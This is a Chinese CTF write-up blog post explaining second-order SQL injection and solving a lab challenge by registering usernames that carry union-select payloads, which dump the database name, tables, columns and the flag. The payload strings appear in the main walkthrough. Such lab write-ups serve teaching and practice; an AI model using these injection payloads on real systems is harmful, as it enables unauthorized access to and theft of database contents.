当前位置:网站首页>October 2019 Twice SQL Injection

October 2019 Twice SQL Injection

2022-08-03 21:55:00 【茶经新读.】

October 2019 Twice SQL Injection

题目提示我们是二次注入(SQL注入(二次注入) - 知乎),二次注入漏洞是一种在Web应用程序中广泛存在的安全漏洞形式。

二次注入的原理:

在第一次进行数据库插入数据的时候,仅仅只是使用了addslashes或者是借助get_magic_quotes_gpc对其中的特殊字符进行了转义,但是addslashes有一个特点就是虽然参数在过滤后会添加"\"进行转义,但是"\"并不会插入到数据库中,再写入数据库的时候还是保留了原来的数据。

在将数据存入到了数据库中之后,开发者就认为数据是可信的。在下一次进行需要进行查询的时候直接从数据库中取除了“脏”数据,并没有进行进一步的检验和处理,这样就会造成SQL的二次注入。比如在第一次插入数据的时候,数据中有单引号,直接插入到了数据库中;然后再下一次使用中在拼凑的过程中就形成了二次注入。







随意注册一个账户然后登录,输入sql语句,发现服务器将我们的单引号用\转义,并没有过滤关键字

这时我们需要注册恶意用户名来登录获得我们想知道的内容





注册用户名为1' union select database() #,密码为a的用户

返回到登录页面输入刚才注册的用户名(1' union select database() #)和密码(a)



登录发现爆出了数据库ctftraining







使用同样的方法来爆表:用户名:1' union select group_concat(table_name) from information_schema.tables where table_schema='ctftraining' #,密码:a,注册登录



得到flag,news,users三个表

查一下flag表的字段:用户名:1' union select group_concat(column_name) from information_schema.columns where table_name='flag' #,密码:a,同样的注册登录

得到flag字段







查看一下flag字段的内容:用户名:1' union select flag from flag #,密码:a

得到flag

至此结束,撒花

边栏推荐

猜你喜欢

随机推荐

【kali-漏洞利用】(3.2)Metasploit基础(上):基础知识

Makefile

VIM操作



CAS:908007-17-0_Biotin-azide_Biotin azide

4年工作经验,多线程间的5种通信方式都说不出来,你敢信?

MMA安装及使用优化

电商数仓ODS层-----日志数据装载

[kali-vulnerability exploitation] (3.2) Metasploit basics (on): basic knowledge

384. Shuffle an Array

[kali-vulnerability scanning] (2.1) Nessus download and installation (on)

idea2021.1.3版本如何启动多个客户端程序

反射机制

[kali-vulnerability scanning] (2.1) Nessus lifts IP restrictions, scans quickly without results, and plugins are deleted (middle)

从0到1看支付

How to deal with commas in the content of the CSV file of the system operation and maintenance series



基于支持向量机的网络⼊侵检测系统的全面调查和分类

dataframe multi-level index replace index df.swaplevel(axis=1)

聚焦开源与联合共创|麒麟软件出席开源峰会欧拉分论坛

好朋友离职了,一周面试了20多场,我直呼内行

什么密码,永远无法被黑客攻破?